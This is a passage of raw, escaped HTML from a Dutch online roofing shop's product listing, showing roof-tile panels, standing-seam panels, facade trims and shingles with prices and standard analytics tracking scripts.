class=\"product-col product-outimage product type-product post-11469 status-publish last instock product_cat-felsplaten product_cat-iron-click-felsplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-felsplaten product_tag-wandbekleding has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-vlak\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/04\/DSC01050-ironclick-standard-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Iron Click Vlak\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-vlak\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat Iron Click Vlak<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"wc-measurement-price-calculator-price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;25,00<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small> per m2<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-vlak\/\" rel=\"nofollow\" data-product_id=\"11469\" data-product_sku=\"FELSPL-IRON-VLAK\" class=\"button add_to_cart_button product_type_variable\">Select options<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_11469\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:11469,&quot;item_id&quot;:11469,&quot;item_name&quot;:&quot;Felsplaat Iron Click Vlak&quot;,&quot;sku&quot;:&quot;FELSPL-IRON-VLAK&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:11469,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/iron-click-felsplaten-vlak\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"11469\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[11469] = {\"id\":\"11469\",\"sku\":\"FELSPL-IRON-VLAK\",\"price\":25,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"11469\",\"sku\":\"FELSPL-IRON-VLAK\",\"gpf\":\"woocommerce_gpf_11469\",\"gla\":\"gla_11469\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat Iron Click Vlak\",\"category\":[\"Felsplaten\",\"Iron Click felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[11469]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3218 status-publish first instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-bella-sara\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/bella-sara-zwart-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"dakpanplaat bella sara\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-bella-sara\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dakpanplaat Bella Sara<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;14,00<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-bella-sara\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3218\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3218\" data-product_sku=\"BUD-DAKPL-BELLA-S\" aria-label=\"Selecteer opties voor &ldquo;Dakpanplaat Bella Sara&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3218\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3218,&quot;item_id&quot;:3218,&quot;item_name&quot;:&quot;Dakpanplaat Bella Sara&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-BELLA-S&quot;,&quot;price&quot;:14,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten&quot;,&quot;id&quot;:3218,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/dakpanplaat-bella-sara\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3218\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3218] = {\"id\":\"3218\",\"sku\":\"BUD-DAKPL-BELLA-S\",\"price\":14,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3218\",\"sku\":\"BUD-DAKPL-BELLA-S\",\"gpf\":\"woocommerce_gpf_3218\",\"gla\":\"gla_3218\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Dakpanplaat Bella Sara\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3218]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3230 status-publish instock product_cat-dakpanplaat-rialto product_cat-dakpanplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-rialto\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/rialto-zwart-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"dakpanplaat rialto\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-rialto\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dakpanplaat Rialto<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;16,50<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-rialto\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3230\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3230\" data-product_sku=\"BUD-DAKPL-RIALTO\" aria-label=\"Selecteer opties voor &ldquo;Dakpanplaat Rialto&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3230\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3230,&quot;item_id&quot;:3230,&quot;item_name&quot;:&quot;Dakpanplaat Rialto&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-RIALTO&quot;,&quot;price&quot;:16.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaat Rialto&quot;,&quot;id&quot;:3230,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/dakpanplaat-rialto\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3230\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3230] = {\"id\":\"3230\",\"sku\":\"BUD-DAKPL-RIALTO\",\"price\":16.5,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3230\",\"sku\":\"BUD-DAKPL-RIALTO\",\"gpf\":\"woocommerce_gpf_3230\",\"gla\":\"gla_3230\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Dakpanplaat Rialto\",\"category\":[\"Dakpanplaat Rialto\",\"Dakpanplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3230]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-13247 status-publish instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gevelafwerking product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/gevelafwerking-wd-150\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/01\/WD150180-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Gevelafwerking WD-150\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-ferrara\/\" rel=\"tag\">Dakpanplaat Ferrara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/\" rel=\"tag\">Gevelafwerking<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/gevelafwerking-wd-150\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gevelafwerking WD-150<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;8,85<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/gevelafwerking-wd-150\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_13247\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"13247\" data-product_sku=\"BUD-GEVELAFW-WD150\" aria-label=\"Selecteer opties voor &ldquo;Gevelafwerking WD-150&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_13247\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:13247,&quot;item_id&quot;:13247,&quot;item_name&quot;:&quot;Gevelafwerking WD-150&quot;,&quot;sku&quot;:&quot;BUD-GEVELAFW-WD150&quot;,&quot;price&quot;:8.85,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gevelafwerking&quot;,&quot;id&quot;:13247,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/gevelafwerking-wd-150\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"13247\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[13247] = {\"id\":\"13247\",\"sku\":\"BUD-GEVELAFW-WD150\",\"price\":8.85,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"13247\",\"sku\":\"BUD-GEVELAFW-WD150\",\"gpf\":\"woocommerce_gpf_13247\",\"gla\":\"gla_13247\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gevelafwerking WD-150\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaat Como\",\"Dakpanplaat Ferrara\",\"Dakpanplaat Murano\",\"Dakpanplaat Rialto\",\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gevelafwerking\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[13247]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3921 status-publish last instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gevelafwerking product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/gevelafwerking-wd-180\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/01\/WD150180-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Gevelafwerking WD-180\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-ferrara\/\" rel=\"tag\">Dakpanplaat Ferrara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/\" rel=\"tag\">Gevelafwerking<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/gevelafwerking-wd-180\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gevelafwerking WD-180<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;8,20<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/gevelafwerking-wd-180\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3921\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3921\" data-product_sku=\"BUD-GEVELAFW-WD180\" aria-label=\"Selecteer opties voor &ldquo;Gevelafwerking WD-180&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3921\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3921,&quot;item_id&quot;:3921,&quot;item_name&quot;:&quot;Gevelafwerking WD-180&quot;,&quot;sku&quot;:&quot;BUD-GEVELAFW-WD180&quot;,&quot;price&quot;:8.2,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gevelafwerking&quot;,&quot;id&quot;:3921,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/gevelafwerking-wd-180\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3921\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3921] = {\"id\":\"3921\",\"sku\":\"BUD-GEVELAFW-WD180\",\"price\":8.2,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3921\",\"sku\":\"BUD-GEVELAFW-WD180\",\"gpf\":\"woocommerce_gpf_3921\",\"gla\":\"gla_3921\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gevelafwerking WD-180\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaat Como\",\"Dakpanplaat Ferrara\",\"Dakpanplaat Murano\",\"Dakpanplaat Rialto\",\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gevelafwerking\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3921]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-16813 status-publish first instock product_cat-dakshingles-dakshingles product_tag-dakbedekking product_tag-dakbekleding product_tag-bitumen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/dakshingles-iko\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2022\/04\/Schermafbeelding-2022-04-22-103737-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"dakshingles\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakbedekking\/dakshingles-dakshingles\/\" rel=\"tag\">Dakshingles<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/dakshingles-iko\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Shingles &#8211; Armourglass Plus IKO &#8211; 2m\u00b2 per pak (levertijd +\/- 5 werkdagen).<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;49,99<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/dakshingles-iko\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_16813\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"16813\" data-product_sku=\"IKO-SHING-ARMGL\" aria-label=\"Selecteer opties voor &ldquo;Shingles - Armourglass Plus IKO - 2m\u00b2 per pak (levertijd +\/- 5 werkdagen).&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_16813\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:16813,&quot;item_id&quot;:16813,&quot;item_name&quot;:&quot;Shingles - Armourglass Plus IKO - 2m\\u00b2 per pak (levertijd +\\\/- 5 werkdagen).&quot;,&quot;sku&quot;:&quot;IKO-SHING-ARMGL&quot;,&quot;price&quot;:49.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakshingles&quot;,&quot;id&quot;:16813,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/dakshingles-iko\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"16813\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[16813] = {\"id\":\"16813\",\"sku\":\"IKO-SHING-ARMGL\",\"price\":49.99,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"16813\",\"sku\":\"IKO-SHING-ARMGL\",\"gpf\":\"woocommerce_gpf_16813\",\"gla\":\"gla_16813\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Shingles - Armourglass Plus IKO - 2m\u00b2 per pak (levertijd +\/- 5 werkdagen).\",\"category\":[\"Dakshingles\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[16813]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3059 status-publish instock 